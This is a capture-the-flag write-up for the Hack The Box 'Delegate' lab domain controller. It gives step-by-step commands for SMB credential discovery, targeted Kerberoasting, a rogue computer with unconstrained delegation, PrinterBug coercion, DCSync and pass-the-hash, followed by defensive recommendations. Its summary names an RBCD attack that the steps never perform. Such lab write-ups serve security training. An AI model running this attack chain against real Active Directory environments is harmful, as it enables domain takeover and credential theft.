Delegate - Hack The Box
Machine: Delegate
Difficulty: Hard
OS: Windows
Lab Link: https://app.hackthebox.com/machines/Delegate
TL;DR
Discovered credentials in SMB share. Used GenericWrite permissions to perform Targeted Kerberoasting on N.Thompson account. Leveraged SeEnableDelegationPrivilege to configure Resource-Based Constrained Delegation (RBCD) and unconstrained delegation. Used PrinterBug to coerce authentication and capture TGT. Performed DCSync attack to extract Administrator hash.
Network Enumeration
Target IP: 10.129.125.244
Attacker IP: 10.10.14.118
nmap -sCV 10.129.125.244 -oA delegate_scan
Open Ports:
- 53/tcp - DNS
- 88/tcp - Kerberos
- 135/tcp - MSRPC
- 139/tcp - NetBIOS
- 389/tcp - LDAP
- 445/tcp - SMB
- 3389/tcp - RDP
- 5985/tcp - WinRM
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-14 12:48:07Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: delegate.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: delegate.vl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-09-14T12:48:49+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC1.delegate.vl
| Not valid before: 2025-09-13T12:32:58
|_Not valid after: 2026-03-15T12:32:58
| rdp-ntlm-info:
| Target_Name: DELEGATE
| NetBIOS_Domain_Name: DELEGATE
| NetBIOS_Computer_Name: DC1
| DNS_Domain_Name: delegate.vl
| DNS_Computer_Name: DC1.delegate.vl
| DNS_Tree_Name: delegate.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-09-14T12:48:09+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-09-14T12:48:14
|_ start_date: N/A
Assessment: Windows Active Directory Domain Controller
SMB Enumeration
nxc smb delegate.vl -u 'guest' -p '' --shares

Finding: Guest access enabled on several shares, including NETLOGON.
NETLOGON Share Analysis
smbclient //delegate.vl/NETLOGON -U guest
ls
get users.bat

File found: users.bat
Credential Discovery
cat users.bat

Credentials found:
- Username: A.Briggs
- Password: P4ssw0rd1#123
Validation:
nxc smb delegate.vl -u 'A.Briggs' -p 'P4ssw0rd1#123' --shares

Confirmed: Credentials are valid.
Active Directory Enumeration
BloodHound Collection
bloodhound-python -c all -u 'A.Briggs' -p 'P4ssw0rd1#123' -ns 10.129.125.244 -d 'delegate.vl'
Import data into BloodHound
Permission Analysis

Critical Finding: A.Briggs has GenericWrite permissions over N.Thompson
Attack Vector: Targeted Kerberoasting
Targeted Kerberoasting
GenericWrite allows setting a Service Principal Name (SPN) on the target account, enabling Kerberoasting to extract and crack the password hash offline.
python targetedKerberoast.py -v -d 'delegate.vl' -u 'A.Briggs' -p 'P4ssw0rd1#123'

Hash obtained for N.Thompson
Hash Cracking
hashcat -m 13100 hash.txt /usr/share/wordlists/rockyou.txt

Credentials obtained:
- Username: N.Thompson
- Password: KALEB_2341
WinRM Access
evil-winrm -i delegate.vl -u 'N.Thompson' -p 'KALEB_2341'
Success! User flag obtained.
Privilege Escalation
Privilege Analysis
whoami /priv

Critical Finding: SeEnableDelegationPrivilege enabled
Reference: https://www.thehacker.recipes/ad/movement/kerberos/delegations/
SeEnableDelegationPrivilege Exploitation
This privilege allows configuring delegation settings on computer and user accounts, including:
- Unconstrained delegation
- Constrained delegation
- Resource-Based Constrained Delegation (RBCD)
Attack Plan:
- Check MachineAccountQuota
- Add malicious computer account
- Configure unconstrained delegation
- Add DNS record and SPNs
- Use PrinterBug to coerce authentication
- Capture TGT and perform DCSync

Machine Account Quota Check
nxc ldap delegate.vl -u 'N.Thompson' -p 'KALEB_2341' -M maq
Or using ldapsearch:
ldapsearch -x -H ldap://dc1.delegate.vl -D "[email protected]" -W -b "DC=delegate,DC=vl" "(objectClass=domain)" ms-DS-MachineAccountQuota

Result: Can create computer accounts
Add Malicious Computer
impacket-addcomputer -computer-name 'EvilPC' -computer-pass 'Password123!' 'dc1.delegate.vl/N.Thompson:KALEB_2341' -dc-ip 10.129.125.244

Configure Unconstrained Delegation

$computer = Get-ADComputer -Identity "EvilPC"
Set-ADAccountControl -Identity $computer -TrustedForDelegation $true
Get-ADComputer -Identity "EvilPC" -Properties TrustedForDelegation | Select-Object Name, TrustedForDelegation
DNS and SPN Configuration
Add DNS Record
Tool: https://github.com/dirkjanm/krbrelayx
python dnstool.py -u 'delegate.vl\EvilPC$' -p 'Password123!' -r EvilPC.delegate.vl -d 10.10.14.118 --action add --dns-ip 10.129.125.244 dc1.delegate.vl

Why DNS is needed:
- Makes EvilPC discoverable in the domain
- Links malicious computer to attacker machine
- Required for Kerberos authentication flow
Add Service Principal Names
python addspn.py DC1.delegate.vl -u 'delegate.vl\N.Thompson' -p 'KALEB_2341' -s 'cifs/EvilPC.delegate.vl' -t 'EvilPC$' -dc-ip 10.129.125.244 --additional

Why SPNs are critical:
Without SPNs:
User → No SPN found → Connection fails → No TGT captured
With SPNs:
User → Kerberos finds SPN → Requests service ticket → Sends TGT (unconstrained delegation) → TGT captured
Verify SPN:
Get-ADComputer -Identity "EVILPC" -Properties ServicePrincipalNames | Select-Object -ExpandProperty ServicePrincipalNames

TGT Capture
Convert Password to NTLM Hash
python3 << EOF
import hashlib
password = "Password123!"
ntlm_hash = hashlib.new('md4', password.encode('utf-16le')).hexdigest()
print(f"NTLM Hash: {ntlm_hash}")
EOF
Hash: 2b576acbe6bcfda7294d6bd18041b8fe
Start krbrelayx Listener
python3 krbrelayx.py -hashes :2b576acbe6bcfda7294d6bd18041b8fe
Execute PrinterBug
PrinterBug exploits MS-RPRN (Print System Remote Protocol) to force the domain controller to authenticate to our attacker-controlled server.
python printerbug.py -hashes :2b576acbe6bcfda7294d6bd18041b8fe delegate.vl/EvilPC\[email protected] EvilPC.delegate.vl


Success! Domain controller’s TGT captured.
DCSync Attack
Use the captured TGT to perform DCSync and extract Administrator hash:
impacket-secretsdump -k dc1.delegate.vl -just-dc-user Administrator

Administrator NTLM hash:
aad3b435b51404eeaad3b435b51404ee:c32198ceab4cc695e65045562aa3ee93
Administrator Access
evil-winrm -i 10.129.125.244 -u 'Administrator' -H 'c32198ceab4cc695e65045562aa3ee93'
🎉 Administrator access obtained! Machine pwned!
Key Takeaways
- SMB Enumeration - Guest access can reveal sensitive information including credentials
- GenericWrite Abuse - Enables Targeted Kerberoasting for password extraction
- SeEnableDelegationPrivilege - Powerful privilege for configuring delegation settings
- Unconstrained Delegation - Allows capturing TGTs from authenticating machines
- PrinterBug - Reliable authentication coercion technique in Windows environments
- RBCD Attack Chain - Complex multi-step attack requiring deep AD understanding
- Defense Recommendations:
- Disable guest access on SMB shares
- Monitor for suspicious SPN additions
- Restrict SeEnableDelegationPrivilege assignment
- Disable Print Spooler service on domain controllers
- Implement Kerberos Constrained Delegation instead of unconstrained
- Monitor for unusual computer account creation
- Enable Advanced Audit Policy for delegation changes